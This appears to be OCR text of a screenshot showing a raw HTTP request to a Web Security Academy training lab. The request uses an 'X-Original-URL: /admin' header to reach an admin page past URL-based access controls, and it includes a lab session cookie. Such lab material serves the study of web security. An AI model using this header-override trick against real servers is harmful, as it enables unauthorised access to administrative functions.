 1 GET /admin HTTP/1.1
2 X-Original-URL: /admin
3 Host:
0a4600460364ad2cc0ea35f30089005a.web-security-academy.
net
4 Cookie: session=hxWs1jnVvPNcNp0SiXSRw6LbNDAxmIN8
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate